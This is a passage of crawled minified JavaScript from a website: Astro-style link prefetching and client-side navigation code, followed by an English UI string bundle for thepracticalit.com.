document.getElementsByTagName("a"))E.has(o)||T(o,"hover")&&(E.add(o),o.addEventListener("mouseenter",t,{passive:!0}),o.addEventListener("mouseleave",n,{passive:!0}))});function t(o){const r=o.target.href;e&&clearTimeout(e),e=setTimeout(()=>{R(r)},80)}function n(){e&&(clearTimeout(e),e=0)}}function Pe(){let e;N(()=>{for(const t of document.getElementsByTagName("a"))E.has(t)||T(t,"viewport")&&(E.add(t),e??=De(),e.observe(t))})}function De(){const e=new WeakMap;return new IntersectionObserver((t,n)=>{for(const o of t){const r=o.target,i=e.get(r);o.isIntersecting?(i&&clearTimeout(i),e.set(r,setTimeout(()=>{n.unobserve(r),e.delete(r),R(r.href)},300))):i&&(clearTimeout(i),e.delete(r))}})}function xe(){N(()=>{for(const e of document.getElementsByTagName("a"))T(e,"load")&&R(e.href)})}function R(e,t){e=e.replace(/#.*/,"");const n=t?.ignoreSlowConnection??!1;if(Ie(e,n))if(J.add(e),document.createElement("link").relList?.supports?.("prefetch")&&t?.with!=="fetch"){const o=document.createElement("link");o.rel="prefetch",o.setAttribute("href",e),document.head.append(o)}else fetch(e,{priority:"low"})}function Ie(e,t){if(!navigator.onLine||!t&&Z())return!1;try{const n=new URL(e,location.href);return location.origin===n.origin&&(location.pathname!==n.pathname||location.search!==n.search)&&!J.has(e)}catch{}return!1}function T(e,t){if(e?.tagName!=="A")return!1;const n=e.dataset.astroPrefetch;return n==="false"?!1:t==="tap"&&(n!=null||P)&&Z()?!0:n==null&&P||n===""?t===Q:n===t}function Z(){if("connection"in navigator){const e=navigator.connection;return e.saveData||/2g/.test(e.effectiveType)}return!1}function N(e){e();let t=!1;document.addEventListener("astro:page-load",()=>{if(!t){t=!0;return}e()})}let A=null;function Ne(){const e=document.querySelector('[name="astro-view-transitions-fallback"]');return e?e.getAttribute("content"):"animate"}function B(e){return e.dataset.astroReload!==void 0}const Oe=e=>e.button&&e.button!==0||e.metaKey||e.ctrlKey||e.altKey||e.shiftKey;(x||Ne()!=="none")&&(document.addEventListener("click",e=>{let t=e.target;if(A=Oe(e)?t:null,e.composed&&(t=e.composedPath()[0]),t instanceof Element&&(t=t.closest("a, area")),!(t instanceof HTMLAnchorElement)&&!(t instanceof SVGAElement)&&!(t instanceof HTMLAreaElement))return;const n=t instanceof HTMLElement?t.target:t.target.baseVal,o=t instanceof HTMLElement?t.href:t.href.baseVal,r=new URL(o,location.href).origin;B(t)||t.hasAttribute("download")||!t.href||n&&n!=="_self"||r!==location.origin||A||e.defaultPrevented||(e.preventDefault(),_(o,{history:t.dataset.astroHistory==="replace"?"replace":"auto",sourceElement:t}))}),document.addEventListener("submit",e=>{let t=e.target;const n=e.submitter,o=n&&n===A;if(A=null,t.tagName!=="FORM"||e.defaultPrevented||B(t)||o)return;const r=t,i=new FormData(r,n),u=typeof r.action=="string"?r.action:r.getAttribute("action"),a=typeof r.method=="string"?r.method:r.getAttribute("method");let c=n?.getAttribute("formaction")??u??location.pathname;const d=n?.getAttribute("formmethod")??a??"get";if(d==="dialog"||location.origin!==new URL(c,location.href).origin)return;const l={sourceElement:n??r};if(d==="get"){const s=new URLSearchParams(i),h=new URL(c);h.search=s.toString(),c=h.toString()}else l.formData=i;e.preventDefault(),_(c,l)}),Re({prefetchAll:!0}));


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/en.CEHMlAqp.js
body_size: 1731
content:
const o="Read More",t="Page Not Found",e="The page you are looking for may have been removed, renamed, or is temporarily unavailable.",s="Back to Home",n="Free Tutorials",c="Connect with us",a="Call Now",D="By",O="On",r="services",l="Contact Info",_="Follow Us On",u="SUBSCRIBE NEWSLETTER",d="Latest Posts",i="Related Posts",g="Categories",m="Tags",h="Share",p="Our Address",b="Phone Number",f="Message Us",w="Contact Form",C="Send Message",y="Name",S="Email",P="Subject",T="Your Message",k="Phone",v="Quick Contact",E="Client",F="Category",N="Date",B="Status",M="Download PDF",R="Tutorials",U={read_more:o,page_not_found:t,page_not_found_content:e,back_to_home:s,get_quote:n,connect_with_us:c,call_now:a,by:"By",on:"On",services:r,contact_info:l,follow_us_on:_,subscribe_newsletter:u,latest_posts:d,related_posts:i,categories:g,tags:m,share:h,our_address:p,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:y,placeholder_email:S,placeholder_subject:P,placeholder_message:T,placeholder_phone:k,quick_contact:v,client:E,category:F,date:N,status:B,download_pdf:M,our_tutorials:R};export{s as back_to_home,D as by,a as call_now,g as categories,F as category,E as client,c as connect_with_us,w as contact_form,l as contact_info,N as date,U as default,M as download_pdf,_ as follow_us_on,n as get_quote,d as latest_posts,f as message_us,O as on,p as our_address,R as our_tutorials,t as page_not_found,e as page_not_found_content,b as phone_number,S as placeholder_email,T as placeholder_message,y as placeholder_name,k as placeholder_phone,P as placeholder_subject,v as quick_contact,o as read_more,i as related_posts,C as send_message,r as services,h as share,B as status,u as subscribe_newsletter,m as tags};
